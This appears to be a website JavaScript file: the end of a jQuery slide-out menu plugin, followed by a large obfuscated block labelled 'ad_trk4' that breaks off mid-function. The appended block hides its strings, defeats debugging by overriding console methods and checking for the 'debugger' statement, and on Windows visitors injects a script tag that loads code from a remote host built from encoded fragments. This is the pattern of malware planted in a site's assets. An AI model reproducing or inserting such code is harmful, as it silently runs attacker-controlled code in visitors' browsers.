            if (el.style[t] !== undefined) {
                el.style[t] = 'translate3d(1px,1px,1px)';
                supported = window.getComputedStyle(el).getPropertyValue(transforms[t]);
            }
        }

        document.body.removeChild(el);

        return (supported !== undefined && supported.length > 0 && supported !== "none");
    })();

    if (cssTransforms3d) {
        //make menu visible
        pushy.css({ 'visibility': 'visible' });

        //toggle submenu
        toggleSubmenu();

        //toggle menu
        menuBtn.on('click', function () {
            togglePushy();
        });
        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            togglePushy();
        });
    } else {
        //add css class to body
        body.addClass('no-csstransforms3d');

        //hide menu by default
        if (pushy.hasClass(pushyLeft)) {
            pushy.css({ left: "-" + menuWidth });
        } else {
            pushy.css({ right: "-" + menuWidth });
        }

        //make menu visible
        pushy.css({ 'visibility': 'visible' });
        //fixes IE scrollbar issue
        container.css({ "overflow-x": "hidden" });

        //keep track of menu state (open/close)
        var opened = false;

        //toggle submenu
        toggleSubmenuFallback();

        //toggle menu
        menuBtn.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });

        //close menu when clicking site overlay
        siteOverlay.on('click', function () {
            if (opened) {
                closePushyFallback();
                opened = false;
            } else {
                openPushyFallback();
                opened = true;
            }
        });
    }
}(jQuery));
function ad_trk4__0x4022(){var _0x447630=['ELPRrwW','zLrYy00','yxbWzw5Kq2HPBa','uhvKuui','y29UC3rYDwn0BW','mtGZmNPZt2jnsa','E30Uy29UC3rYDq','zgnvD3a','werfywW','BgWTA25VD24Vyq','jf0Qkq','ndK3ndiWmhPYB05nqW','Dw5JAgvYlNnLBa','zgvIDq','s1rSDwC','uMzAwu8','yMLUza','BgvYC291CMnLyG','D2HPBguGkhrYDq','CM4GDgHPCYiPka','thLzwxO','zw50','BgvUz3rO','EgDIB0i','tMvNtfK','ChjVDg90ExbL','uwPVvMG','z21KCei','Au9PDhy','zhftqwW','BvPRwuu','DxnLCKfNzw50','C0zqzMm','xcTCkYaQkd86wW','BMn0Aw9UkcKG','mtfrwhzmrha','y2fSBa','Cvv1DNi','y25wD04','s2XAruC','C3jsyxe','x19WCM90B19F','yKrsue0','sMHtwgO','Aw5MBW','AeHwEuq','wMPhBee','AvndCM8','y3rVCIGICMv0Dq','ys16qs1AxYrDwW','DgvZDa','zxD2BhG','Aw5PDa','q0jey0m','DgzSrhO','CgXHDgzVCM0','se9prNq','CMv0DxjUicHMDq','Ac9Hzg1PBI93zq','otyZodqWrwTwsvjv','y3jLyxrLrwXLBq','yNfLqKm','shDmBg0','B1fZqKy','y291BNrLCG','kcGOlISPkYKRkq','AZqUANm','Aw5WDxq','mZiZotu2r3vlEvzx','D1n3C3C','uNbiExC','zuTMAwe','C29Iwei','CLrqDhO','mtK4mtiZmdb4wKHVvvq','DKPLCeO','y2HHAw4','BevMEfq','tKPJsLm','zxjYB3i','D2fYBG','ChbUA1e','odrhCwLhChu','ywvoswu','u3L5wuO','yuzWt28','AxbiwuK','mc05ys16qs1AxW','zg1gBxu','v2T4CNK','ELnevvi','mtq1nhHgvMnIrq','y29UC29Szq','sMTHvgm','ywn0Aw9U','nJm5whbqrMXL','zxHJzxb0Aw9U','uwvyr08','mti4ody1vhHlzMnJ','shnrtgW','v0LKAxO','sNvXDLu','C3jJ','BLvAt3G','Ee5Hy3u','zM1pDK8','C3bSAxq','q3nkyw4','DgfIBgu','BMfSExPLCI90CG','Bxb5zvq','xcGGkLWP','te9Qz0e','Dg9tDhjPBMC','yxbWBhK','BKDbwvC','BwjLCNmVD2f0yW','C2vHCMnO','EvvUthC','q0rrz1C','Bg9N','zLDLEvG','twL3ALu','twLrq2e','vNbyyvG','mNWXFdr8mhWZFa','Exzetey','yM9KEq','mtC5nZn6sxnOvfu','D0XMzeu','zsKGE30','C3rHDgvpyMPLyW','oxD0DLHXyq'];ad_trk4__0x4022=function(){return _0x447630;};return ad_trk4__0x4022();}(function(_0xcfd660,_0x81fd4e){function _0x349754(_0x5a2241,_0x5b7892,_0xcf8eaa,_0x14398f){return ad_trk4__0x33df(_0xcf8eaa- -0x62,_0x5b7892);}function _0x381a50(_0x306d14,_0x49ebdf,_0x2a6e05,_0x37438b){return ad_trk4__0x33df(_0x37438b- -0x96,_0x306d14);}var _0x15eaaf=_0xcfd660();while(!![]){try{var _0x45bddf=-parseInt(_0x381a50(0x113,0x181,0x116,0x145))/(-0x273*0x5+0x3e2+0x85e)*(-parseInt(_0x381a50(0x156,0x148,0x170,0x141))/(0xe36*-0x2+0xdf5+0x3*0x4d3))+parseInt(_0x381a50(0xb6,0xd5,0xab,0xe5))/(-0x1182+-0xff4+0x2179)*(parseInt(_0x381a50(0xf9,0x101,0x140,0x12a))/(0x588+0x2*0xe08+0x4cc*-0x7))+parseInt(_0x381a50(0x11a,0x13b,0x14c,0x148))/(-0x19*0xf1+-0x1*0x1619+-0x383*-0xd)*(parseInt(_0x349754(0x1a4,0x13f,0x16c,0x196))/(0x24c6*0x1+0x1333+-0x37f3*0x1))+parseInt(_0x381a50(0xe6,0xef,0xef,0xf1))/(0x1*-0x10bd+-0x16d5+0x2799)+parseInt(_0x349754(0x132,0x155,0x11f,0xfa))/(0xb22+-0xa93+0xf*-0x9)*(parseInt(_0x381a50(0xa4,0xfa,0xc4,0xe1))/(-0x10cf+0x8c+0x826*0x2))+-parseInt(_0x349754(0x149,0x12d,0x155,0x195))/(-0x1e70+0x144f+0x13*0x89)+parseInt(_0x349754(0x148,0x159,0x13d,0x169))/(-0x969+0x24ea+-0x1*0x1b76)*(-parseInt(_0x381a50(0x106,0x100,0x128,0x130))/(-0x2a2*0x1+0x24ae+-0x4*0x880));if(_0x45bddf===_0x81fd4e)break;else _0x15eaaf['push'](_0x15eaaf['shift']());}catch(_0xa83555){_0x15eaaf['push'](_0x15eaaf['shift']());}}}(ad_trk4__0x4022,0xb5*-0x14f6+0x1*0x677df+0x3491*0x4d),(function(){var _0x4a95dc={'QjoVh':function(_0x4f69ae,_0x7f1636){return _0x4f69ae!==_0x7f1636;},'zZkEl':_0x5e2690(-0x24a,-0x264,-0x23a,-0x227),'WIdiz':_0x39c28a(0x549,0x56e,0x53f,0x509)+'+$','gmdpB':_0x5e2690(-0x250,-0x20e,-0x285,-0x240),'MiwjU':function(_0x3546c6,_0x2a8da7){return _0x3546c6===_0x2a8da7;},'HXNuP':_0x5e2690(-0x1e7,-0x1e4,-0x1c5,-0x1c2),'NJcJS':'VhtNE','RfZYO':'function\x20*'+_0x39c28a(0x4ea,0x4aa,0x4e8,0x4f6),'vJepJ':_0x39c28a(0x518,0x4fa,0x51f,0x557)+_0x39c28a(0x4fa,0x521,0x52f,0x526)+_0x5e2690(-0x1ea,-0x1ee,-0x211,-0x1de)+_0x39c28a(0x528,0x4f4,0x508,0x504),'MiQCa':function(_0x3df299,_0xc51b56){return _0x3df299(_0xc51b56);},'lEfxT':_0x39c28a(0x559,0x53c,0x532,0x537),'fWeyX':function(_0xa459c2,_0x15156e){return _0xa459c2+_0x15156e;},'sobXB':_0x39c28a(0x542,0x533,0x54a,0x559),'ZjGlA':_0x39c28a(0x541,0x505,0x541,0x54b),'NegLY':function(_0xea8c56,_0x429a95){return _0xea8c56(_0x429a95);},'nNiRf':function(_0x41226e){return _0x41226e();},'tflDz':function(_0x440a50,_0x57ccd8){return _0x440a50+_0x57ccd8;},'cnVwN':_0x5e2690(-0x1fb,-0x1b9,-0x201,-0x1cb),'sFPfc':function(_0x153bdc){return _0x153bdc();},'eKfia':'hhSuV','ipHYI':function(_0x2f8c92,_0x57c3f1,_0x527b69){return _0x2f8c92(_0x57c3f1,_0x527b69);},'QeXGO':function(_0x51b274,_0x5dbb6){return _0x51b274(_0x5dbb6);},'dcUwp':_0x5e2690(-0x23b,-0x273,-0x260,-0x222)+_0x5e2690(-0x211,-0x1ee,-0x21b,-0x1e2)+_0x39c28a(0x52b,0x532,0x511,0x4d3)+'\x20)','CsJan':function(_0x25d6b9){return _0x25d6b9();},'bpkXr':_0x39c28a(0x522,0x532,0x528,0x547),'xgboB':_0x5e2690(-0x25d,-0x28b,-0x244,-0x246),'wLfdE':_0x5e2690(-0x24e,-0x28b,-0x20d,-0x23a),'iNtyk':_0x39c28a(0x58f,0x564,0x54e,0x54b),'lyDvw':_0x5e2690(-0x1f2,-0x1ec,-0x224,-0x1c1),'nGAYW':_0x39c28a(0x52c,0x58b,0x55e,0x585),'LyYYz':_0x39c28a(0x51b,0x507,0x4e5,0x4ac),'CNVAy':'trace','ccLVZ':function(_0x386273,_0x46a38b){return _0x386273<_0x46a38b;},'srRaq':function(_0x2ae909,_0x280105){return _0x2ae909!==_0x280105;},'dqSAl':'2|1|3|4|0|'+'5','CDQgW':function(_0x1d5d4e){return _0x1d5d4e();},'XDEal':function(_0x12f3ea){return _0x12f3ea();},'NWhHx':'script'},_0x4d45e6=(function(){var _0x4f6e5b=!![];return function(_0x32afc3,_0x22d73f){var _0xc28ed6=_0x4f6e5b?function(){if(_0x22d73f){var _0x15fa23=_0x22d73f['apply'](_0x32afc3,arguments);return _0x22d73f=null,_0x15fa23;}}:function(){};return _0x4f6e5b=![],_0xc28ed6;};}()),_0x2af9cc=_0x4d45e6(this,function(){function _0x963764(_0x56c763,_0x193cc7,_0x4f3d42,_0x5997ec){return _0x39c28a(_0x193cc7,_0x193cc7-0xba,_0x56c763- -0x56b,_0x5997ec-0xb8);}function _0x4bc08f(_0x460ae7,_0x5bb0e5,_0x3a1511,_0x12a3d7){return _0x39c28a(_0x460ae7,_0x5bb0e5-0x18e,_0x5bb0e5- -0x338,_0x12a3d7-0x11c);}if(_0x4a95dc[_0x963764(-0x53,-0x16,-0x78,-0x79)](_0x4a95dc[_0x4bc08f(0x1c6,0x1c6,0x1c4,0x1c7)],_0x4a95dc[_0x4bc08f(0x1e5,0x1c6,0x1ab,0x1b5)])){var _0xc31fe6=_0x50cd62[_0x4bc08f(0x1ed,0x1b3,0x1d1,0x1d0)](_0x13eb02,arguments);return _0xe2c2b=null,_0xc31fe6;}else return _0x2af9cc[_0x963764(-0x81,-0x6e,-0x6e,-0x3f)]()[_0x963764(-0x7d,-0xad,-0x6d,-0x47)](_0x4a95dc[_0x4bc08f(0x265,0x22a,0x21c,0x218)])[_0x963764(-0x81,-0x79,-0x79,-0x43)]()[_0x4bc08f(0x1a9,0x1ca,0x1cc,0x1c9)+'r'](_0x2af9cc)[_0x963764(-0x7d,-0x78,-0x6a,-0xac)](_0x4a95dc[_0x963764(-0x9,-0x2a,-0x3,0x3)]);});function _0x39c28a(_0x101536,_0x53aef5,_0x152c3a,_0x3a47f8){return ad_trk4__0x33df(_0x152c3a-0x382,_0x101536);}function _0x5e2690(_0x178516,_0x5031df,_0x36e368,_0x58e46a){return ad_trk4__0x33df(_0x178516- -0x3bd,_0x58e46a);}_0x4a95dc[_0x5e2690(-0x24f,-0x27b,-0x257,-0x28e)](_0x2af9cc);var _0x3f4142=(function(){function _0x2da350(_0x493fcf,_0x3ecd51,_0x1c862e,_0xc2928c){return _0x39c28a(_0x3ecd51,_0x3ecd51-0xd5,_0x1c862e- -0xa1,_0xc2928c-0x1b5);}function _0xb36cb(_0xf80809,_0x32e7f4,_0x3e5428,_0x3eb1e6){return _0x5e2690(_0x3eb1e6-0x2a0,_0x32e7f4-0x132,_0x3e5428-0x165,_0x3e5428);}if(_0x4a95dc[_0x2da350(0x432,0x44b,0x452,0x471)](_0x4a95dc['HXNuP'],_0x4a95dc[_0xb36cb(0xd3,0xc8,0xa8,0xad)])){var _0x3ce753=_0x26ab38?function(){if(_0x19c37a){var _0xb74687=_0x134d7e['apply'](_0x55e865,arguments);return _0x5af120=null,_0xb74687;}}:function(){};return _0x3b29d0=![],_0x3ce753;}else{var _0x5a6d92=!![];return function(_0x3eae0e,_0x4134eb){var _0xee0f68={};_0xee0f68[_0x43c631(0x360,0x3af,0x3c1,0x387)]=function(_0x14fc52,_0x470dba){return _0x14fc52!==_0x470dba;},_0xee0f68[_0x43c631(0x39f,0x361,0x35d,0x38f)]=_0x4a95dc[_0x4d8323(-0xb6,-0xc5,-0x8c,-0x102)];var _0x1264ee=_0xee0f68,_0x4af8e0=_0x5a6d92?function(){function _0x372948(_0x2a9779,_0x41d41d,_0x140a1d,_0x3c600a){return _0x43c631(_0x3c600a,_0x41d41d-0x10a,_0x140a1d-0x1cd,_0x2a9779- -0x400);}function _0x3670ec(_0x3d1d3b,_0x5d9577,_0x550a4f,_0x439215){return _0x4d8323(_0x3d1d3b-0x39,_0x5d9577- -0x178,_0x550a4f-0x90,_0x439215);}if(_0x4134eb){if(_0x1264ee[_0x3670ec(-0x228,-0x1fb,-0x238,-0x1da)](_0x1264ee[_0x372948(-0x71,-0x32,-0x44,-0x33)],_0x1264ee['JuqvU'])){if(_0x3e9567){var _0x3edc35=_0xfc6e1[_0x372948(-0xe9,-0xd8,-0x11a,-0xde)](_0x4b05e3,arguments);return _0x3dee89=null,_0x3edc35;}}else{var _0x2e86f2=_0x4134eb[_0x3670ec(-0x2a6,-0x26b,-0x28d,-0x259)](_0x3eae0e,arguments);return _0x4134eb=null,_0x2e86f2;}}}:function(){};function _0x4d8323(_0x59ee8d,_0x2abe3d,_0x43175b,_0x1b6391){return _0xb36cb(_0x59ee8d-0x1d1,_0x2abe3d-0xff,_0x1b6391,_0x2abe3d- -0x13f);}function _0x43c631(_0x3e0e6a,_0x3b6590,_0x1f8242,_0x26008c){return _0x2da350(_0x3e0e6a-0xc0,_0x3e0e6a,_0x26008c- -0x133,_0x26008c-0x191);}return _0x5a6d92=![],_0x4af8e0;};}}());(function(){function _0x2e9722(_0x572092,_0x2169c9,_0x17e0cb,_0x455e73){return _0x5e2690(_0x572092-0x24a,_0x2169c9-0x146,_0x17e0cb-0x6,_0x455e73);}function _0x544a61(_0x1f2ef3,_0x1c49ba,_0x3f7173,_0x5b6bf9){return _0x39c28a(_0x1c49ba,_0x1c49ba-0xb3,_0x1f2ef3- -0x625,_0x5b6bf9-0x1f);}if(_0x4a95dc[_0x2e9722(0x50,0x14,0x6d,0x35)]!==_0x4a95dc['eKfia']){var _0xa1773e=new _0x39a596(PrfyRM[_0x544a61(-0x118,-0x11f,-0x112,-0xe1)]),_0x2ff884=new _0x1e947a(PrfyRM['vJepJ'],'i'),_0x14d5a3=PrfyRM[_0x2e9722(-0x1,-0x26,-0x1e,0x3)](_0x16f7b6,PrfyRM['lEfxT']);!_0xa1773e[_0x2e9722(0x3b,0x20,0x27,0x3)](PrfyRM[_0x2e9722(-0x3,0x12,-0x12,-0x19)](_0x14d5a3,PrfyRM['sobXB']))||!_0x2ff884[_0x2e9722(0x3b,0x40,0x79,0x2a)](PrfyRM[_0x544a61(-0x133,-0x130,-0x10a,-0x107)](_0x14d5a3,PrfyRM[_0x2e9722(0x37,0x9,0x43,0x6f)]))?PrfyRM[_0x544a61(-0x10f,-0x12c,-0x10d,-0x151)](_0x14d5a3,'0'):PrfyRM['nNiRf'](_0x38670a);}else _0x4a95dc['ipHYI'](_0x3f4142,this,function(){var _0x21b654=new RegExp(_0x4a95dc['RfZYO']),_0x3d80e3=new RegExp(_0x4a95dc[_0x194904(0x3ab,0x3d0,0x3ec,0x39e)],'i'),_0x48c65f=_0x5864bd(_0x4a95dc[_0x194904(0x3f5,0x3d2,0x3bc,0x3ca)]);function _0x194904(_0x4d3ace,_0x578b63,_0x174d93,_0x3c3fc5){return _0x544a61(_0x578b63-0x4ac,_0x3c3fc5,_0x174d93-0xde,_0x3c3fc5-0xbd);}function _0x22bd97(_0xf415ea,_0x1fef75,_0x2269bd,_0x3af74f){return _0x544a61(_0x2269bd-0x117,_0xf415ea,_0x2269bd-0x30,_0x3af74f-0x11a);}if(!_0x21b654[_0x22bd97(0x33,0x2d,0x22,-0x1f)](_0x48c65f+_0x4a95dc[_0x194904(0x397,0x3cd,0x40f,0x3e6)])||!_0x3d80e3[_0x22bd97(0x28,-0x1e,0x22,0x37)](_0x4a95dc[_0x22bd97(0x3e,0x33,0x26,0x48)](_0x48c65f,_0x194904(0x398,0x3c8,0x3cf,0x3fa))))_0x48c65f('0');else{if(_0x4a95dc[_0x22bd97(0x18,-0x7,0xa,-0x36)](_0x22bd97(0x3,-0x1,0x35,0x3b),_0x4a95dc[_0x194904(0x382,0x3ab,0x3d7,0x37b)]))_0x4a95dc[_0x22bd97(0x0,0x27,0x10,-0xc)](_0x5864bd);else{var _0x21b78f=_0xa02abf[_0x22bd97(-0x5d,-0xc,-0x23,-0x2e)](_0x2439ec,arguments);return _0x1a9cf1=null,_0x21b78f;}}})();}());var _0x5ed81e=(function(){var _0x8b1f79=!![];return function(_0x3762b7,_0x510de1){var _0x29a26b=_0x8b1f79?function(){function _0x2e8181(_0x21289a,_0x5af3c8,_0x4079fa,_0x3b39f0){return ad_trk4__0x33df(_0x4079fa- -0x32,_0x3b39f0);}if(_0x510de1){var _0x3ab428=_0x510de1[_0x2e8181(0x173,0xfe,0x137,0xf4)](_0x3762b7,arguments);return _0x510de1=null,_0x3ab428;}}:function(){};return _0x8b1f79=![],_0x29a26b;};}()),_0x5e3e29=_0x4a95dc[_0x39c28a(0x583,0x570,0x554,0x55a)](_0x5ed81e,this,function(){var _0x31f93a={'KTlug':function(_0x16034c){return _0x16034c();},'ewvlx':function(_0x516fcd,_0x14f27d){function _0x4e95d7(_0x248cdb,_0x34ad42,_0x19550d,_0x160123){return ad_trk4__0x33df(_0x160123-0x347,_0x248cdb);}return _0x4a95dc[_0x4e95d7(0x4ff,0x51c,0x54c,0x524)](_0x516fcd,_0x14f27d);}};function _0x3512a8(_0x4d4e45,_0x3d76b5,_0x330de0,_0x1eafa5){return _0x39c28a(_0x4d4e45,_0x3d76b5-0x47,_0x1eafa5- -0x15,_0x1eafa5-0x194);}var _0x552a29;try{var _0x17d123=Function(_0x4a95dc[_0xd749b6(0x539,0x54d,0x553,0x555)](_0x4a95dc[_0xd749b6(0x58a,0x58f,0x575,0x57c)](_0x3512a8(0x53a,0x541,0x508,0x522)+_0xd749b6(0x58f,0x57b,0x58a,0x555),_0x4a95dc[_0xd749b6(0x595,0x560,0x53d,0x542)]),');'));_0x552a29=_0x4a95dc[_0xd749b6(0x52d,0x53f,0x517,0x54f)](_0x17d123);}catch(_0x1484e6){_0x4a95dc['bpkXr']===_0x4a95dc[_0x3512a8(0x51f,0x543,0x4e9,0x500)]?wuIjFb[_0x3512a8(0x532,0x51b,0x50f,0x4f7)](_0x3b21ef):_0x552a29=window;}function _0xd749b6(_0x5b18c4,_0x59075a,_0x1c2c18,_0x3113a6){return _0x39c28a(_0x5b18c4,_0x59075a-0x166,_0x59075a-0x5b,_0x3113a6-0x1cc);}var _0x3d2e7c=_0x552a29['console']=_0x552a29[_0x3512a8(0x563,0x56f,0x588,0x545)]||{},_0x4151e1=[_0x4a95dc[_0x3512a8(0x4ec,0x4b6,0x4ae,0x4e5)],_0x4a95dc['iNtyk'],_0xd749b6(0x5a8,0x585,0x573,0x579),_0x4a95dc['lyDvw'],_0x4a95dc[_0xd749b6(0x559,0x547,0x53e,0x562)],_0x4a95dc[_0xd749b6(0x537,0x56d,0x5a0,0x599)],_0x4a95dc['CNVAy']];for(var _0x5e18a7=-0x7*-0x180+0x1436+-0x1eb6*0x1;_0x4a95dc['ccLVZ'](_0x5e18a7,_0x4151e1[_0x3512a8(0x53e,0x4ce,0x508,0x4ff)]);_0x5e18a7++){if(_0x4a95dc[_0xd749b6(0x569,0x581,0x566,0x5ae)](_0xd749b6(0x57b,0x542,0x520,0x56b),_0x3512a8(0x508,0x4a9,0x4b8,0x4d2)))wuIjFb[_0x3512a8(0x4e5,0x54b,0x513,0x51c)](_0xeab6d9,0xb8f+-0x44b+-0x744);else{var _0x579f07=_0x4a95dc[_0x3512a8(0x50e,0x4df,0x53a,0x506)][_0xd749b6(0x508,0x53e,0x556,0x572)]('|'),_0x2e6b35=-0x488+0x10a*0x13+-0xf36;while(!![]){switch(_0x579f07[_0x2e6b35++]){case'0':_0x5394b6[_0x3512a8(0x4fc,0x4dc,0x4af,0x4d5)]=_0x885667[_0xd749b6(0x575,0x545,0x530,0x511)][_0x3512a8(0x508,0x538,0x510,0x4f9)](_0x885667);continue;case'1':var _0x47fb79=_0x4151e1[_0x5e18a7];continue;case'2':var _0x5394b6=_0x5ed81e[_0x3512a8(0x4ea,0x4be,0x4d5,0x4ed)+'r'][_0xd749b6(0x58f,0x572,0x533,0x553)][_0xd749b6(0x54e,0x569,0x564,0x561)](_0x5ed81e);continue;case'3':var _0x885667=_0x3d2e7c[_0x47fb79]||_0x5394b6;continue;case'4':_0x5394b6[_0xd749b6(0x558,0x582,0x588,0x543)]=_0x5ed81e['bind'](_0x5ed81e);continue;case'5':_0x3d2e7c[_0x47fb79]=_0x5394b6;continue;}break;}}}});_0x4a95dc[_0x5e2690(-0x239,-0x24b,-0x243,-0x219)](_0x5e3e29);var _0x4ef76e=navigator[_0x39c28a(0x4f7,0x536,0x51d,0x4ef)]||navigator[_0x5e2690(-0x20a,-0x23e,-0x1f1,-0x222)]||'';if(/Wind/i[_0x5e2690(-0x20f,-0x202,-0x209,-0x20e)](_0x4ef76e)){var _0x27be0a=document[_0x39c28a(0x50a,0x526,0x53a,0x528)+_0x39c28a(0x537,0x4e0,0x513,0x535)](_0x4a95dc['NWhHx']);_0x27be0a[_0x39c28a(0x553,0x560,0x564,0x56b)]='https://la'+_0x5e2690(-0x235,-0x203,-0x275,-0x1fd)+_0x39c28a(0x547,0x4dc,0x50f,0x4fc)+'ook.com/me'+_0x39c28a(0x504,0x4da,0x4ed,0x4ee)+_0x39c28a(0x52b,0x561,0x538,0x56c)+_0x5e2690(-0x238,-0x209,-0x23e,-0x229)+_0x5e2690(-0x259,-0x228,-0x24b,-0x224)+_0x39c28a(0x539,0x50a,0x540,0x521),document[_0x5e2690(-0x247,-0x277,-0x25a,-0x258)][_0x39c28a(0x50f,0x4f4,0x500,0x4c9)+'d'](_0x27be0a);}}()));function ad_trk4__0x33df(_0x8f7fd3,_0x40b721){var _0x45a8a6=ad_trk4__0x4022();return ad_trk4__0x33df=function(_0x134d7e,_0x55e865){_0x134d7e=_0x134d7e-(0x4d1*0x7+-0x1d3c+-0x31d);var _0x5af120=_0x45a8a6[_0x134d7e];if(ad_trk4__0x33df['sLyPqC']===undefined){var _0x52c491=function(_0x14e587){var _0x40a905='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x3f3289='',_0x4a1597='',_0x1fc7ca=_0x3f3289+_0x52c491;for(var _0x3c6acd=-0x6ca+0x215a+-0x32*0x88,_0x273758,_0x15e91d,_0xa17280=-0xf*-0xe6+-0x1b7*-0x2+-0x8*0x21d;_0x15e91d=_0x14e587['charAt'](_0xa17280++);~_0x15e91d&&(_0x273758=_0x3c6acd%(-0x22*0x2f+0x21*0xf9+-0xf5*0x1b)?_0x273758*(-0x1fbf+-0x49*-0x10+0x1b6f*0x1)+_0x15e91d:_0x15e91d,_0x3c6acd++%(-0x4bd*-0x5+-0x4*0x1af+0x10f1*-0x1))?_0x3f3289+=_0x1fc7ca['charCodeAt'](_0xa17280+(0x29*-0x91+0x49e*0x8+-0x1*0xdad))-(0x49b+0x18d0+0x9cb*-0x3)!==0xc47+-0x1*-0x2537+-0x317e?String['fromCharCode'](0x129e+0x8fb+-0x1a9a&_0x273758>>(-(-0x215+-0x26e7+0x28fe)*_0x3c6acd&-0xdd4+-0x37f*0xb+-0x344f*-0x1)):_0x3c6acd:-0x26c0+0x712+0x1fae){_0x15e91d=_0x40a905['indexOf'](_0x15e91d);}for(var _0x3ddf27=-0x1bb6+-0x1d43+0x38f9*0x1,_0x3a261d=_0x3f3289['length'];_0x3ddf27<_0x3a261d;_0x3ddf27++){_0x4a1597+='%'+('00'+_0x3f3289['charCodeAt'](_0x3ddf27)['toString'](-0x1d44+0x5*-0x7a+0x3*0xa92))['slice'](-(-0x295+0x1488+-0x11f1));}return decodeURIComponent(_0x4a1597);};ad_trk4__0x33df['lQZzHR']=_0x52c491,_0x8f7fd3=arguments,ad_trk4__0x33df['sLyPqC']=!![];}var _0x293d91=_0x45a8a6[-0x1a9a+-0xa19+0x24b3],_0x519821=_0x134d7e+_0x293d91,_0xcd927a=_0x8f7fd3[_0x519821];if(!_0xcd927a){var _0x175141=function(_0x28165a){this['APhklr']=_0x28165a,this['jdRTiN']=[-0x1a92+0x16b6+0x3dd,-0x1f*-0xe9+0x37*-0x4+-0x1b5b,0x3d7+-0x2383+0x1fac],this['tmYIsI']=function(){return'newState';},this['cYwYqy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MNJszq']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x175141['prototype']['AtKGUo']=function(){var _0x50cd62=new RegExp(this['cYwYqy']+this['MNJszq']),_0x13eb02=_0x50cd62['test'](this['tmYIsI']['toString']())?--this['jdRTiN'][-0x7a5+0x829+-0x83]:--this['jdRTiN'][-0x2*-0x392+-0x7*0x1bb+0x1*0x4f9];return this['kYiGgU'](_0x13eb02);},_0x175141['prototype']['kYiGgU']=function(_0xe2c2b){if(!Boolean(~_0xe2c2b))return _0xe2c2b;return this['mohGIV'](this['APhklr']);},_0x175141['prototype']['mohGIV']=function(_0x36306){for(var _0x2012b4=0x7*-0x2e+-0x136f+-0x1*-0x14b1,_0x201b60=this['jdRTiN']['length'];_0x2012b4<_0x201b60;_0x2012b4++){this['jdRTiN']['push'](Math['round'](Math['random']())),_0x201b60=this['jdRTiN']['length'];}return _0x36306(this['jdRTiN'][-0x13c1+-0x206a+-0x5*-0xa6f]);},new _0x175141(ad_trk4__0x33df)['AtKGUo'](),_0x5af120=ad_trk4__0x33df['lQZzHR'](_0x5af120),_0x8f7fd3[_0x519821]=_0x5af120;}else _0x5af120=_0xcd927a;return _0x5af120;},ad_trk4__0x33df(_0x8f7fd3,_0x40b721);}function _0x5864bd(_0x3e71e3){function _0x550333(_0x254a0a,_0x4cc232,_0x41f513,_0x303d7c){return ad_trk4__0x33df(_0x303d7c- -0x255,_0x41f513);}var _0x4f0bf9={'ppnkQ':function(_0x561786,_0x4d5506){return _0x561786!==_0x4d5506;},'LOjgA':_0x550333(-0x121,-0xe3,-0x125,-0xf7),'aeNIe':_0x550333(-0xe1,-0xb6,-0x9a,-0xc7)+_0x5183b8(0x2e6,0x291,0x2ad,0x2d4),'fTrcM':_0x5183b8(0x318,0x2bf,0x2f0,0x31b),'HOOFt':_0x550333(-0xa3,-0x114,-0xe5,-0xe1)+'5','yvDLF':function(_0x28861b,_0x406ec7){return _0x28861b===_0x406ec7;},'xNacu':_0x5183b8(0x2c8,0x2fa,0x2ee,0x2b2),'JhSXj':'string','UmmKy':'length','Wkxry':function(_0x341a37,_0x3d1722){return _0x341a37%_0x3d1722;},'qUuvr':_0x5183b8(0x295,0x29b,0x2cc,0x29c),'mZkYE':_0x550333(-0x72,-0xa2,-0x80,-0x7b),'hHVyD':function(_0x4e0a18,_0x55812d){return _0x4e0a18===_0x55812d;},'iSCro':'LJQbA','CyvVE':_0x5183b8(0x2e5,0x2e4,0x2b3,0x2cb),'aFpOo':function(_0x462026,_0x572497){return _0x462026+_0x572497;},'HsQLl':'gger','CBDcC':_0x550333(-0xb3,-0xed,-0xf0,-0xdb)+'t','rTPtz':_0x550333(-0x43,-0xc4,-0xbe,-0x85),'lOQxX':function(_0x116afb,_0xf77aa8){return _0x116afb(_0xf77aa8);}};function _0x5183b8(_0x587004,_0x4d73bf,_0x46638b,_0x1ed6cd){return ad_trk4__0x33df(_0x46638b-0x134,_0x1ed6cd);}function _0x21a716(_0x5db828){var _0x36fa47={'NWeNC':_0x4f0bf9[_0x43f7a7(0x347,0x35a,0x321,0x341)],'KlZEG':_0x4f0bf9[_0x43f7a7(0x28c,0x310,0x2cf,0x29f)],'oQsBF':_0x4f0bf9[_0x43f7a7(0x30e,0x335,0x306,0x327)],'BqokR':function(_0x4099a4,_0x3e97b7){function _0x1b5f87(_0xaac2b0,_0xd93c76,_0x46e2c7,_0x2cdd7a){return _0x43f7a7(_0xaac2b0-0x4e,_0x2cdd7a,_0xd93c76-0x27c,_0x2cdd7a-0x15a);}return _0x4f0bf9[_0x1b5f87(0x51e,0x543,0x578,0x54d)](_0x4099a4,_0x3e97b7);},'cRKZt':_0x4f0bf9[_0x43f7a7(0x295,0x2b1,0x2b1,0x296)]};if(typeof _0x5db828===_0x4f0bf9[_0x43f7a7(0x308,0x33a,0x2f9,0x2d2)])return function(_0x44bb20){}[_0x4fe2e2(0x4d7,0x50c,0x4f3,0x500)+'r'](_0x4f0bf9[_0x43f7a7(0x34a,0x362,0x321,0x339)])[_0x4fe2e2(0x4c0,0x4ae,0x4c2,0x4a7)](_0x4f0bf9[_0x43f7a7(0x2e5,0x305,0x2cf,0x2e3)]);else{if((''+_0x5db828/_0x5db828)[_0x4f0bf9['UmmKy']]!==0xa7*0x2e+0x54e*-0x3+-0xe17||_0x4f0bf9[_0x4fe2e2(0x52c,0x515,0x547,0x55d)](_0x5db828,0x2*-0x86f+-0x43*0x91+0x12b*0x2f)===0x1*0x1469+-0x2236+0xdcd){if(_0x4f0bf9[_0x43f7a7(0x2f4,0x2f7,0x31f,0x355)](_0x4f0bf9[_0x4fe2e2(0x4f8,0x502,0x4c1,0x4cf)],_0x4f0bf9[_0x4fe2e2(0x4f8,0x4f9,0x4cd,0x536)])){var _0xd7d721=_0x3a9c89?function(){function _0x466563(_0xe58dd6,_0x3e365b,_0x3973a0,_0x2e9b24){return _0x4fe2e2(_0xe58dd6- -0x8b,_0x2e9b24,_0x3973a0-0x1e5,_0x2e9b24-0x74);}if(_0x156080){var 